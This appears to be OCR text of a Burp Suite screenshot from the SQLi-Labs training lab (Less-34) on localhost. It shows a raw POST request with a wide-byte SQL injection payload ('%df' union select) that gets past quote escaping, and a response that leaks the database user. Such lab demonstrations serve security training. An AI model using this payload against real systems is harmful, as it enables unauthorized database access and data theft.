 Go Cancel < > Target: http://127.0.0.1:86
Request
Raw Params Headers Hex
POST /less-34/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:86/less-34/index.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
uname=xxx%df' union select user(),2%23&passwd=0&submit=Submit
Response
Raw Headers Hex HTML Render
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login
name:root@localhost<br>Your Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : xxx\' union select user(),2#<br>Hint: The Password you input is
escaped as : 0<br>